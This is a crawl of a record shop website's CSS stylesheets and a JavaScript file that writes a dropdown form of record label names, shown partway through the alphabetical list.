	background-color: #ffffff;
	}

h1#productName {
	vertical-align: top;
	font-weight: bold;
	color:#444444;
	font-size: 1em;
	border-bottom:none;
	margin: 0;
}

/*?i?????????*/
.productListing-rowheading {
	background-color: #DEDFDE;
}

.productListing-odd {
	background-color: #EFEFEF;	
}

.productListing-even {
	background-color: #DEDFDE;
}

.productListing-heading{
	padding: 8px 0px 8px 5px;
	text-align: left;
}

.productListing-data {
	padding: 10px;
}

.productListing-data {
	text-align: left;
}

#productListing {
	margin-top: 20px;
}


#whatsNew {
	margin-top: 20px;
} 


/*?i??y??*/
.navNextPrevWrapper_centeredContent {
	text-align: center;
	margin-bottom: 30px;
}

.left_list {
	color:#4D4D4D;
	padding: 3px;
	border: 1px dotted #B3B3B3;
	margin: 2px 5px 2px 2px;
}

.right_list {
	padding: 3px;
	border: 1px dotted #999999;
	margin: 2px 2px 2px 0px;
}

#shop_info_button {
	float: right;
	margin: 10px 0px 0px 0px;
}

#shop_info_button td {
	vertical-align: bottom;
}

#productReviewLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#productTellFriendLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#cartAdd {
	text-align: center;
	margin: 0.3em;
	/*border: 1px solid #000000;
	padding: 1em;*/
}

/*????? ???????*/
#informationContent LI {
	border-bottom: #5E6E7D dotted 1px;
	padding: 6px 0px 3px 0px;
}

#informationContent LI a{
	color: #4969C5;
}

#informationContent LI a:hover {
	color: #333333;
}

#informationContent LI a:link {
	color: #333333;
}


.content {
	margin: 0px 0px 25px 0px;
}


/*????? ???????*/
#categoriesContent a{
	color: #4969C5;
}

#categoriesContent a:hover {
	color: #333333;
}

#categoriesContent a:link {
	color: #333333;
}


.inputRequirement {
	color:#CC0000
}

/*#productTellFriendLink {
	margin: 0px 10px 0px 0px
}*/

.pInfoHeading {
vertical-align: top; font-weight: bold; color:#444444;
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet_woz.css
body_size: 1493
content:
/**
 * CSS Stylesheet for WOZ
 *
 * HOWTO
 * A)Upload this file.
 * B)Add follows to the end of a Stylesheet using.
*/

#wordpressDefault #footer, #wordpressDefault #footer a{
  color:gray;
  font-size:10px;
  text-align:center;
}


#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 10px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
	
/* for v1.2 */
.leftboxcontent ul li, .rightboxcontent ul li , .singleboxcontent ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftboxcontent ul, .rightboxcontent ul , .singleboxcontent ul{
  margin:0px;
  padding-left:0px;
}

.leftboxcontent ul ul, .rightboxcontent ul ul, .singleboxcontent ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

/* for v1.3 */
.leftBoxContainer ul li, .rightBoxContainer ul li , .singleBoxContainer ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftBoxContainer ul, .rightBoxContainer ul , .singleBoxContainer ul{
  margin:0px;
  padding-left:0px;
}

.leftBoxContainer ul ul, .rightBoxContainer ul ul, .singleBoxContainer ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_company.js
body_size: 279908
content:
document.open();
document.write('<form name="record_company" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="record_company_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="" selected="selected">Please Select</option>  <option value="4111">!K7 (GER)</option>  <option value="5003">&#039;80S (UK)</option>  <option value="3438">(EMOTIONAL) E..</option>  <option value="5035">020 312 (US)</option>  <option value="5325">1 LIFE (UK)</option>  <option value="2925">1-800 DINOSAU..</option>  <option value="6099">10 (US)</option>  <option value="3397">10 INCHES OF ..</option>  <option value="3223">100 (JPN)</option>  <option value="3214">100% SILK (US)</option>  <option value="398">100%PURE (EU)</option>  <option value="3990">1080P (CA)</option>  <option value="2474">12 RECORDS(GER)</option>  <option value="2789">124 RECORDING..</option>  <option value="5096">12TH ISLE (UK)</option>  <option value="6464">13(ITA)</option>  <option value="4995">13TH HOUR (US)</option>  <option value="4106">1432R (US)</option>  <option value="5221">14TH LEVEL OF..</option>  <option value="6016">157 SHELTER (..</option>  <option value="4043">17 STEPS (UK)</option>  <option value="4482">17853 RECORDS..</option>  <option value="5588">180G (FR)</option>  <option value="967">1979 FOUNDATI..</option>  <option value="2995">1TRAX(UK)</option>  <option value="6292">2 BIT CREW (D..</option>  <option value="1925">200(GER)</option>  <option value="3698">2000 BLACK (UK)</option>  <option value="397">2020VISION (UK)</option>  <option value="558">20TH CENTURY ..</option>  <option value="566">20TH CENTURY ..</option>  <option value="3650">22A (UK)</option>  <option value="2205">2DIY4(GER)</option>  <option value="4908">2MANYSOUND (J..</option>  <option value="4297">2MR (US)</option>  <option value="4034">2SOX (UK)</option>  <option value="2823">3 CHAIRS (US)</option>  <option value="3255">3000 (GER)</option>  <option value="3842">3024 (EU)</option>  <option value="4413">326 RECORDS (..</option>  <option value="6575">333 (UK)</option>  <option value="2684">339(EU)</option>  <option value="5628">343 RECORDS (..</option>  <option value="3685">3C (UK)</option>  <option value="1244">3RD FLOOR(GER)</option>  <option value="2075">3RD STRIKE(UK)</option>  <option value="6022">4 MEN WITH BE..</option>  <option value="6152">4 QUARTI (ITA)</option>  <option value="4580">4 TO THE FLOO..</option>  <option value="2134">430WEST(US)</option>  <option value="2825">45 CENTRAL(UK)</option>  <option value="6026">45 KINGS (UK)</option>  <option value="2486">4AD(UK)</option>  <option value="4876">4EVR 4WRD (UK)</option>  <option value="977">4LUX(EU)</option>  <option value="1701">4TH &B&#039;WAY(US)</option>  <option value="1079">4TH FLOOR(UK)</option>  <option value="557">51 LEX (UK)</option>  <option value="6353">66 DEGREES (I..</option>  <option value="4113">7 DAYS ENTERT..</option>  <option value="3557">7777 (US)</option>  <option value="6358">777HZ (FRA)</option>  <option value="1360">7OZ(FR)</option>  <option value="2311">7SINS(UK)</option>  <option value="2600">7TH SIGN(EU)</option>  <option value="556">80&#039;S NEW WAVE..</option>  <option value="5365">803 CRYSTAL G..</option>  <option value="981">807(UK)</option>  <option value="396">83 WEST (US)</option>  <option value="953">8BIT(GER)</option>  <option value="5857">909 LTD SERIE..</option>  <option value="1660">909(UK)</option>  <option value="559">99 (US)</option>  <option value="5930">99:WAVE (UK)</option>  <option value="5683">9TH HOUSE (UK)</option>  <option value="2970">A & R EDITS (..</option>  <option value="5526">A COLOURFUL S..</option>  <option value="2975">A HARMLESS DE..</option>  <option value="1697">A MADE UP SOU..</option>  <option value="5515">A STRANGELY I..</option>  <option value="395">A TOUCH OF CL..</option>  <option value="6418">A&#207;TONE (..</option>  <option value="13">A&M (UK)</option>  <option value="26">A&M (US)</option>  <option value="4987">A&#039;S AND BEES ..</option>  <option value="6606">A-KLASS (JPN)</option>  <option value="894">A-WAVE(UK)</option>  <option value="4310">A-Z (UK)</option>  <option value="5153">A7 EDITS (UK)</option>  <option value="3102">ABB SOUL (US)</option>  <option value="3318">ABBEY ROAD ST..</option>  <option value="5241">ABC (UK)</option>  <option value="574">ABC (US)</option>  <option value="2218">ABE DUQUE(US)</option>  <option value="6534">ABILITY MUSE ..</option>  <option value="5460">ABKCO (UK)</option>  <option value="5475">ABOVE BOARD P..</option>  <option value="2373">ABOVE MACHINE..</option>  <option value="682">ABSOLUT FREAK..</option>  <option value="6367">ABSTRACK (FRA)</option>  <option value="4090">ABSTRACT ACID..</option>  <option value="3714">ABSTRACT ARCH..</option>  <option value="1770">ABSURD(US)</option>  <option value="2748">AC(GER)</option>  <option value="3713">AC-EXP (UK)</option>  <option value="3497">ACACIA (US)</option>  <option value="1439">ACACIA(EU)</option>  <option value="5874">ACCESS (FRA)</option>  <option value="5161">ACCIDENTAL (UK)</option>  <option value="1978">ACE(UK)</option>  <option value="6271">ACHINGLY (UK)</option>  <option value="555">ACID JAZZ (UK)</option>  <option value="6288">ACID TEST (GER)</option>  <option value="1361">ACKER(GER)</option>  <option value="4089">ACME (UK)</option>  <option value="3405">ACOUSTIC DIVI..</option>  <option value="5601">ACTUAL (US)</option>  <option value="5892">AD 93 (UK)</option>  <option value="4192">ADEEN (CN)</option>  <option value="5711">ADEEN (US)</option>  <option value="2000">ADEPTH AUDIO(..</option>  <option value="5538">ADESSE VERSIO..</option>  <option value="2270">ADULT CONTEMP..</option>  <option value="1924">ADULT MUSIC E..</option>  <option value="1564">ADULT ONLY(GER)</option>  <option value="4551">ADVENTURES IN..</option>  <option value="5202">AERIAL BOY (FR)</option>  <option value="2671">AEROPOP(EU)</option>  <option value="902">AESTHETIC AUD..</option>  <option value="3026">AFICIONADO (UK)</option>  <option value="5566">AFL (UK)</option>  <option value="4163">AFRICA IS NOT..</option>  <option value="3892">AFRICA SEVEN ..</option>  <option value="3671">AFRICAN ROAD ..</option>  <option value="3266">AFRICAN SHAKE..</option>  <option value="4092">AFRO 45&#039;S/MR ..</option>  <option value="2011">AFRO ACID PLA..</option>  <option value="1557">AFRO ART(UK)</option>  <option value="3776">AFRO GIGOLO (..</option>  <option value="5911">AFROBOTIC MUS..</option>  <option value="6298">AFRODELIC (ITA)</option>  <option value="5010">AFRODISIA (UK)</option>  <option value="5594">AFROFUTURISTI..</option>  <option value="4877">AFROSYNTH (ZA)</option>  <option value="5873">AFTER 6 AM (G..</option>  <option value="1612">AFTERHOURS(US)</option>  <option value="5767">AFTERLIFE (GER)</option>  <option value="6148">AFTERNOON DEL..</option>  <option value="1547">AGAVE(US)</option>  <option value="1267">AGLIA(FR)</option>  <option value="2588">AGOGO(UK)</option>  <option value="6228">AHEAD OF OUR ..</option>  <option value="6301">AI.R LAND (JPN)</option>  <option value="1998">AIM(GER)</option>  <option value="6336">AIR TEXTURE (..</option>  <option value="979">AIRDROP(US)</option>  <option value="1587">AIRTIGHT(UK)</option>  <option value="2767">AK (UK)</option>  <option value="2259">AK(ITA)</option>  <option value="4875">AKA MUSIC</option>  <option value="4440">AKOYA CIRCLES..</option>  <option value="3595">AKUBA (UK)</option>  <option value="4695">AKUPHONE (FR)</option>  <option value="5422">AL & THE KIDD..</option>  <option value="2902">AL-TONE EDITS..</option>  <option value="4819">ALAGA (US)</option>  <option value="1923">ALALA(US)</option>  <option value="5774">ALASKA (UK)</option>  <option value="5151">ALBERT’S FAVO..</option>  <option value="5299">ALELAH (FR)</option>  <option value="5074">ALEXIS (US)</option>  <option value="554">ALFINGERS (UK)</option>  <option value="5249">ALFRESCO DISC..</option>  <option value="2079">ALICE B. TOKL..</option>  <option value="5186">ALIM MUSIC /B..</option>  <option value="4141">ALL CAPS (UK)</option>  <option value="2044">ALL CITY(EU)</option>  <option value="2372">ALL DAY I DRE..</option>  <option value="6392">ALL GOOD MUSI..</option>  <option value="1916">ALL INN(GER)</option>  <option value="4561">ALL MY THOUGH..</option>  <option value="3544">ALL NATURAL (..</option>  <option value="5679">ALL SAINTS (UK)</option>  <option value="5298">ALL THAT JELL..</option>  <option value="6590">ALLCHIVAL (UK)</option>  <option value="1751">ALLEVIATED (EU)</option>  <option value="5912">ALLEY VERSION..</option>  <option value="3363">ALLIANCE UPHO..</option>  <option value="3611">ALLNITE MUSIC..</option>  <option value="4924">ALMA NEGRA (SW)</option>  <option value="4199">ALOHA GOT SOU..</option>  <option value="560">ALPHA OMEGA (..</option>  <option value="1006">ALPHABET CITY..</option>  <option value="909">ALPHABET MUSI..</option>  <option value="2129">ALPHAHOUSE (US)</option>  <option value="2907">ALPS (JPN)</option>  <option value="3647">ALSTON (UK)</option>  <option value="4234">ALTER EGO REC..</option>  <option value="5563">ALTERCAT (GER)</option>  <option value="855">ALTERED MOODS..</option>  <option value="6250">ALTERED SENSE..</option>  <option value="5741">ALTERNATIVE F..</option>  <option value="6157">ALTRIMENTI (I..</option>  <option value="2984">ALTZMUSICA (J..</option>  <option value="3559">ALWAN (US)</option>  <option value="5946">ALZAYA (ITA)</option>  <option value="4950">AM (HOL)</option>  <option value="3769">AM:PM (UK)</option>  <option value="3297">AMADEUS (CA)</option>  <option value="2376">AMAM(GER)</option>  <option value="6645">AMAZING! (EU)</option>  <option value="3988">AMBASSADOR&#039;S ..</option>  <option value="2674">AMEN BROTHER(..</option>  <option value="5962">AMENTI MUSIC</option>  <option value="1489">AMENTI(US)</option>  <option value="1329">AMERICAN STAN..</option>  <option value="1168">AMO(UK)</option>  <option value="6266">AMORE (UK)</option>  <option value="2368">AMOUR(FR)</option>  <option value="1393">AMP ART(UK)</option>  <option value="1738">AMPLIFIED (EU)</option>  <option value="5669">AMPOULE (UK)</option>  <option value="5508">AMRA (UK)</option>  <option value="2613">AMUSE GUEULE ..</option>  <option value="4500">ANALOG AFRICA..</option>  <option value="4469">ANALOG BURNER..</option>  <option value="3540">ANALOGUE ATTI..</option>  <option value="2660">ANANDA PROJEC..</option>  <option value="6557">ANCIENT ARCHI..</option>  <option value="2555">ANDER TRAXX (..</option>  <option value="1148">ANDNOTOR (UK)</option>  <option value="4656">ANGIS MUSIC (..</option>  <option value="1884">ANIARA (EU)</option>  <option value="2157">ANILIGITAL (UK)</option>  <option value="6190">ANIMAL63 (FR)</option>  <option value="3784">ANIMALS DANCI..</option>  <option value="3309">ANIMALS MUZIQ..</option>  <option value="4601">ANIMALS ON PS..</option>  <option value="1601">ANJUNABEATS (..</option>  <option value="1146">ANJUNADEEP (UK)</option>  <option value="4837">ANMA (UK)</option>  <option value="971">ANN AIMEE(EU)</option>  <option value="5059">ANNO (US)</option>  <option value="3904">ANO(T)RAKS (J..</option>  <option value="5466">ANONIMO (FR)</option>  <option value="3066">ANONYMOUS EDI..</option>  <option value="4018">ANOTHER ONE (..</option>  <option value="6542">ANOTHER PICTU..</option>  <option value="5394">ANS (US)</option>  <option value="5921">ANTI (UK)</option>  <option value="5171">ANTI SKATE (UK)</option>  <option value="4709">ANTIDEEPRESSA..</option>  <option value="3154">ANTINOTE (FR)</option>  <option value="1026">ANTIPODEAN(UK)</option>  <option value="1783">ANTIQUA(UK)</option>  <option value="4921">ANYTHING GOES..</option>  <option value="3613">AOE (UK)</option>  <option value="1514">AOT(FR)</option>  <option value="2900">APARTMENT (EU)</option>  <option value="2037">APERSONAL(UK)</option>  <option value="674">APNEA (EU)</option>  <option value="3175">APOLLO (EU)</option>  <option value="2453">APOLLO KRIEG(..</option>  <option value="3016">APOLLONIA (FR)</option>  <option value="1396">APOTEK/IBADAN..</option>  <option value="4906">APPAREL MUSIC..</option>  <option value="4996">APPAREL WAX (..</option>  <option value="4401">APPIAN SOUNDS..</option>  <option value="5913">APPLE / UNIVE..</option>  <option value="2737">APPLEGOLD(UK)</option>  <option value="1288">APPLIED RHYTH..</option>  <option value="3351">APRON (UK)</option>  <option value="984">APT.INTERNATI..</option>  <option value="6408">AQUARII (UK)</option>  <option value="6532">AQUARIUS RECO..</option>  <option value="2580">ARAS(GER)</option>  <option value="5710">ARC (UK)</option>  <option value="3244">ARC LIGHT EDI..</option>  <option value="4393">ARCANE (US)</option>  <option value="6494">ARCHAIC FUTUR..</option>  <option value="3570">ARCHEO (ITA)</option>  <option value="1335">ARCHIPEL(US)</option>  <option value="2982">ARCHIPELAGO (..</option>  <option value="5450">ARCHIVATORS</option>  <option value="5200">ARCHIVE (UK)</option>  <option value="1018">ARCHIVE(ITA)</option>  <option value="3500">ARCHIVIO FONO..</option>  <option value="2505">ARE&#039;N BE(UK)</option>  <option value="2367">AREA 51(EU)</option>  <option value="3119">AREAL (GER)</option>  <option value="673">AREAREMOTE (EU)</option>  <option value="2862">ARGOT(US)</option>  <option value="2655">ARGUMENTO(UK)</option>  <option value="6505">ARIOLA (JPN)</option>  <option value="3957">ARIOLA (US)</option>  <option value="6143">ARISHIMA (JPN)</option>  <option value="553">ARISON (UK)</option>  <option value="3732">ARISTA (EU)</option>  <option value="5">ARISTA (US)</option>  <option value="4971">ARISTA GRP &#..</option>  <option value="1351">ARISTA(UK)</option>  <option value="4595">ARIWA (JPN)</option>  <option value="5065">ARIWA (UK)</option>  <option value="6187">ARK TO ASHES ..</option>  <option value="3782">ARKHIVE LONDO..</option>  <option value="6241">ARMA (RUS)</option>  <option value="3474">ARMADA MUSIC(..</option>  <option value="393">ARMED (US)</option>  <option value="921">AROMA(EU)</option>  <option value="672">ARP (FR)</option>  <option value="4252">ARSIVPLAK (UK)</option>  <option value="3272">ART FEAST (UK)</option>  <option value="2109">ART OF VENGEA..</option>  <option value="6008">ART YARD (UK)</option>  <option value="6124">ART-AUD (ITA)</option>  <option value="2045">ARTIFACT(EU)</option>  <option value="5585">ARTIFICIAL DA..</option>  <option value="671">ARTLESS (GER)</option>  <option value="3891">ARTS & LABOUR..</option>  <option value="837">ASANTE(FR)</option>  <option value="4612">ASH WALKER (UK)</option>  <option value="4701">ASL SINGLES C..</option>  <option value="6547">ASP (UK)</option>  <option value="6414">ASPIRIN (JPN)</option>  <option value="4498">ASSEMBLE MUSI..</option>  <option value="6122">ASTIGMATIC (P..</option>  <option value="5670">ASTRAL INDUST..</option>  <option value="5212">ASTRAL SODA (..</option>  <option value="552">ASTRALWERKS (..</option>  <option value="6245">ASTRO CHICKEN..</option>  <option value="3450">ASTRO LAB (FR)</option>  <option value="5712">ASTROLIFE (EU)</option>  <option value="5145">ASTROLLAGE (J..</option>  <option value="3978">ASTROPOLIS (FR)</option>  <option value="4143">ATA (UK)</option>  <option value="3249">ATAL MUSIC (EU)</option>  <option value="838">ATAL(FR)</option>  <option value="6405">ATANGANA (FRA)</option>  <option value="670">ATAVISME (FR)</option>  <option value="669">ATC (UK)</option>  <option value="551">ATCO (UK)</option>  <option value="2257">ATCO(US)</option>  <option value="3385">ATHENS OF THE..</option>  <option value="2988">ATJAZZ (UK)</option>  <option value="5351">ATLANTIC (JPN)</option>  <option value="43">ATLANTIC (UK)</option>  <option value="4">ATLANTIC (US)</option>  <option value="870">ATLANTIC JAXX..</option>  <option value="4261">ATLANTIDE (AT)</option>  <option value="2194">ATLAS(UK)</option>  <option value="6431">ATMOSPHERE (US)</option>  <option value="1872">ATMOSPHERIC E..</option>  <option value="4704">ATOMNATION (EU)</option>  <option value="4766">ATTIC SALT DI..</option>  <option value="4465">ATTIC SALT DI..</option>  <option value="2656">ATTIC(UK)</option>  <option value="5324">ATTYTUDECANDL..</option>  <option value="3541">ATYPICAL-DOPE..</option>  <option value="1154">AUBE(GER)</option>  <option value="4852">AUDAZ (UK)</option>  <option value="6050">AUDIKA (US)</option>  <option value="4549">AUDIO CHEMIST..</option>  <option value="2768">AUDIO PARALLA..</option>  <option value="3189">AUDIO SAFARI ..</option>  <option value="1007">AUDIOBAHN(GER)</option>  <option value="3636">AUDIOJAZZ (US)</option>  <option value="392">AUDIOMATIQUE ..</option>  <option value="1830">AUDIOPARISH(G..</option>  <option value="5106">AUDIOTHEQUE M..</option>  <option value="920">AUDIOTHERAPY(..</option>  <option value="3618">AURA KARMA (G..</option>  <option value="391">AUS MUSIC(GER)</option>  <option value="2224">AUSTERE(US)</option>  <option value="3566">AUSTIN BOOGIE..</option>  <option value="3034">AUTEM AUDIO (..</option>  <option value="1911">AUTODISCOTHEQ..</option>  <option value="550">AUTOMAN (UK)</option>  <option value="2591">AUTONOMOUS AF..</option>  <option value="1425">AUTOREPLY(UK)</option>  <option value="6027">AUTUM (ITA)</option>  <option value="2859">AUX REC(US)</option>  <option value="1808">AUX(US)</option>  <option value="3844">AUXILIARY (UK)</option>  <option value="2735">AVA (GER)</option>  <option value="4528">AVA. (UK)</option>  <option value="6057">AVANT! (ITA)</option>  <option value="1468">AVCO(US)</option>  <option value="4038">AVEX (JPN)</option>  <option value="2201">AVI(US)</option>  <option value="1522">AVOCADO/IBADA..</option>  <option value="6226">AVOIDANCE (EU)</option>  <option value="668">AW (EU)</option>  <option value="5864">AWAKENING THE..</option>  <option value="3301">AWARD (UK)</option>  <option value="4164">AWAY MUSIC (G..</option>  <option value="5283">AWB (UK)</option>  <option value="6209">AWESOME SOUND..</option>  <option value="3193">AWESOME TAPES..</option>  <option value="5359">AXCES (UK)</option>  <option value="4216">AXE ON WAX (UK)</option>  <option value="5302">AXE TRAXX (UK)</option>  <option value="390">AXIS (US)</option>  <option value="1344">AZULI(UK)</option>  <option value="5941">A’S AND BEES ..</option>  <option value="6625">A’S AND BEES ..</option>  <option value="2841">B.I.S. (US)</option>  <option value="2887">B.I.S. RECORD..</option>  <option value="5917">B2 (GRC)</option>  <option value="6513">B2 RECORDINGS..</option>  <option value="914">BAALSAAL(GER)</option>  <option value="2534">BAASTARD(UK)</option>  <option value="5619">BACALAO</option>  <option value="5257">BACCALA (FR)</option>  <option value="1964">BACK 2 BACK(UK)</option>  <option value="667">BACK 2 FUNDAM..</option>  <option value="5804">BACK TO LIFE ..</option>  <option value="5222">BACK TO MINE ..</option>  <option value="3025">BACK TO THE B..</option>  <option value="1709">BACK TO THE F..</option>  <option value="3504">BACK TO THE W..</option>  <option value="2398">BACK YARD(EU)</option>  <option value="4970">BACKATCHA (UK)</option>  <option value="5792">BACKLAKE (NL)</option>  <option value="992">BACKSTREET(UK)</option>  <option value="5908">BACKTOTHEPART..</option>  <option value="4256">BAHNSTEIG 23 ..</option>  <option value="3140">BAKED(EU)</option>  <option value="1479">BALANCE ALLIA..</option>  <option value="2111">BALANCE ESSEN..</option>  <option value="2092">BALANCE LIFE(..</option>  <option value="2013">BALANCE UNDER..</option>  <option value="1921">BALANCE(US)</option>  <option value="2210">BALANS(EU)</option>  <option value="6536">BALDINI (UK)</option>  <option value="3851">BALEARIC (UK)</option>  <option value="3368">BALEARIC BISC..</option>  <option value="3366">BALEARIC BLAH..</option>  <option value="4449">BALEARIC SOCI..</option>  <option value="2197">BALEARICA(EU)</option>  <option value="842">BALIHU(EU)</option>  <option value="4916">BALKAN VINYL ..</option>  <option value="1419">BALLERINO(UK)</option>  <option value="5581">BALLROOM RADI..</option>  <option value="549">BALLROOM/WHIT..</option>  <option value="6499">BALSA WOOD (N..</option>  <option value="1527">BAMBOO (UK)</option>  <option value="5183">BAN-CHA (JPN)</option>  <option value="1966">BANANA GROVE(..</option>  <option value="4625">BANANA HILL (..</option>  <option value="6225">BAND ON THE W..</option>  <option value="2783">BANDURA (UK)</option>  <option value="1202">BANG BANG(EU)</option>  <option value="4533">BANLIEUE (GER)</option>  <option value="4054">BANOFFEE PIES..</option>  <option value="5235">BANQUISE RECO..</option>  <option value="879">BAOBAB(GER)</option>  <option value="389">BARBARELLA (G..</option>  <option value="4599">BARBECUE (UK)</option>  <option value="5749">BARBERSHOP (UK)</option>  <option value="3478">BARCLAY (FR)</option>  <option value="4483">BAREFOOT BEAT..</option>  <option value="1162">BARGROOVES(UK)</option>  <option value="2318">BARNHUS(EU)</option>  <option value="1183">BAROQUE(UK)</option>  <option value="1882">BARRACA(GER)</option>  <option value="1896">BARRAPUT(FR)</option>  <option value="420">BASEMENT BOYS..</option>  <option value="6075">BASEMENT BOYS..</option>  <option value="6076">BASEMENT BOYS..</option>  <option value="4988">BASEMENT SOUL..</option>  <option value="6129">BASENOTIC (FR)</option>  <option value="388">BASIC CHANNEL..</option>  <option value="387">BASIC CHANNEL..</option>  <option value="2304">BASIC FINGERS..</option>  <option value="4974">BASIC VISION ..</option>  <option value="1622">BASIC(FR)</option>  <option value="386">BASS BITCH (US)</option>  <option value="4226">BASS CADET (G..</option>  <option value="2028">BASS CULTURE(..</option>  <option value="1538">BASSCLEF(US)</option>  <option value="1172">BASSIC(JPN)</option>  <option value="1077">BASSLINE(US)</option>  <option value="1380">BASSMENT(JPN)</option>  <option value="2875">BASTARD BOOTS..</option>  <option value="3376">BASTARD JAZZ ..</option>  <option value="4014">BASTEDOS (UK)</option>  <option value="3021">BATH HOUSE ET..</option>  <option value="5717">BATOV (UK)</option>  <option value="3237">BATTI BATTI (..</option>  <option value="1459">BATTLE(FR)</option>  <option value="4730">BATTY BASS (UK)</option>  <option value="2117">BAUD(GER)</option>  <option value="6581">BAUHAUS (ISR)</option>  <option value="857">BAUM(GER)</option>  <option value="385">BBE (UK)</option>  <option value="5284">BBQ (JPN)</option>  <option value="2938">BBV (UK)</option>  <option value="2754">BC (UK)</option>  <option value="1292">BCM(EU)</option>  <option value="844">BE AS ONE IMP..</option>  <option value="1213">BE CHOSEN(GER)</option>  <option value="6482">BE STRONG BE ..</option>  <option value="3392">BE WITH (UK)</option>  <option value="6395">BE YOURSELF R..</option>  <option value="4242">BEAM (UK)</option>  <option value="845">BEAR ENTERTAI..</option>  <option value="998">BEAR FUNK(UK)</option>  <option value="1780">BEARATONE(US)</option>  <option value="2863">BEARD SCIENCE..</option>  <option value="4774">BEAT ELECTRIC..</option>  <option value="6217">BEAT RECORDS ..</option>  <option value="4755">BEAT X CHANGE..</option>  <option value="5806">BEATBUDE (GER)</option>  <option value="2295">BEATIN RHYTHM..</option>  <option value="2679">BEATS DELIVER..</option>  <option value="2781">BEATS IN SPAC..</option>  <option value="4579">BEATS OF NO N..</option>  <option value="5318">BEAUMONDE (FR)</option>  <option value="1402">BEAUTIFUL GRA..</option>  <option value="2245">BECAUSE MUSIC..</option>  <option value="21">BECKET (US)</option>  <option value="1043">BEDROCK(UK)</option>  <option value="6617">BEDROOM SUCK ..</option>  <option value="5315">BEEF (CZ)</option>  <option value="5548">BEEF (CZ)</option>  <option value="4170">BEER (UK)</option>  <option value="2441">BEGIN(UK)</option>  <option value="3612">BEGINNING OF ..</option>  <option value="1781">BEK AUDIO(UK)</option>  <option value="6067">BELCAMPO (UK)</option>  <option value="5554">BELIEVE! INTE..</option>  <option value="3960">BELLA VITA (UK)</option>  <option value="4764">BELLE ISLE MU..</option>  <option value="3493">BELLY DANCE (..</option>  <option value="5206">BELPAESE EDIT..</option>  <option value="4795">BELTERS (UK)</option>  <option value="3080">BENZTOWN(GER)</option>  <option value="4525">BERCEUSE HERO..</option>  <option value="2426">BERETTA MUSIC..</option>  <option value="1756">BERETTA RED(UK)</option>  <option value="2018">BERGERAC(UK)</option>  <option value="4759">BERLIN BASS C..</option>  <option value="5744">BERLIN RECORD..</option>  <option value="1484">BERWICK STREE..</option>  <option value="4409">BEST (UK)</option>  <option value="5474">BEST ITALY (I..</option>  <option value="2378">BEST KEPT SEC..</option>  <option value="4084">BEST RECORDS ..</option>  <option value="852">BEST SEVEN/SO..</option>  <option value="1421">BEST WORKS(GER)</option>  <option value="6104">BEST&#039;S FRIEND..</option>  <option value="4635">BETINO&#039;S (FR)</option>  <option value="4056">BETINO&#039;S (FR)</option>  <option value="5819">BETONSKA (EU)</option>  <option value="548">BETTER DAYS(UK)</option>  <option value="2687">BETTER DAYS(US)</option>  <option value="4507">BETTER LISTEN..</option>  <option value="4613">BEYOND PARADI..</option>  <option value="6376">BEYOND SPACE ..</option>  <option value="3498">BEYOND THE SP..</option>  <option value="1328">BEYOND(GER)</option>  <option value="2799">BEYOURSELF (UK)</option>  <option value="4325">BGP (UK)</option>  <option value="2487">BHV(UK)</option>  <option value="4058">BIANCA CHANDO..</option>  <option value="5180">BIASONIC (UK)</option>  <option value="5472">BIENVENUE (CA)</option>  <option value="1678">BIG & DIRTY(EU)</option>  <option value="2901">BIG BAIT (GER)</option>  <option value="2891">BIG BEAT(US)</option>  <option value="5937">BIG BIG TRAX ..</option>  <option value="4637">BIG BOX (UK)</option>  <option value="5888">BIG BROTHER (..</option>  <option value="878">BIG CITY BEAT..</option>  <option value="3982">BIG DOINT (AUS)</option>  <option value="5656">BIG FROCK (UK)</option>  <option value="6119">BIG HEAT (US)</option>  <option value="6120">BIG HEAT (US)</option>  <option value="5686">BIG IN JAPAN ..</option>  <option value="6420">BIG LOVE (UK)</option>  <option value="6560">BIG M / ONLYR..</option>  <option value="384">BIG MOE (US)</option>  <option value="6454">BIG SALDOS CH..</option>  <option value="383">BIG SUR (ITA)</option>  <option value="382">BIGBEAR (GER)</option>  <option value="2386">BIGBOX(UK)</option>  <option value="1293">BIGCITYBEATS(..</option>  <option value="381">BIGGA SOUNDS ..</option>  <option value="5178">BIGSHOT (UK)</option>  <option value="2306">BILJUMA(UK)</option>  <option value="2701">BILLBOARD(JPN)</option>  <option value="3058">BINARY SOUL(US)</option>  <option value="380">BINGO SOUL (US)</option>  <option value="379">BIO (UK)</option>  <option value="4377">BIO RHYTHM (H..</option>  <option value="5364">BIOLOGIC (EU)</option>  <option value="2985">BIOMIX (FR)</option>  <option value="5664">BIOPHON RECOR..</option>  <option value="547">BIPOLAR (UK)</option>  <option value="2979">BIRD SCARER (..</option>  <option value="4518">BIRDS THAT FL..</option>  <option value="2578">BIRTHRIGHT / ..</option>  <option value="425">BITASWEET (UK)</option>  <option value="846">BITCHES BREW(..</option>  <option value="5534">BITTA (JPN)</option>  <option value="5385">BITTER END (UK)</option>  <option value="869">BKO(UK)</option>  <option value="5643">BLACK ACRE (UK)</option>  <option value="3704">BLACK AND BLU..</option>  <option value="4168">BLACK ANGUS (..</option>  <option value="2698">BLACK BOOBY(UK)</option>  <option value="3626">BLACK CAT (UK)</option>  <option value="2401">BLACK CATALOG..</option>  <option value="1209">BLACK COCK(UK)</option>  <option value="4291">BLACK CROW (I..</option>  <option value="2878">BLACK ECONOMY..</option>  <option value="546">BLACK FIRE (US)</option>  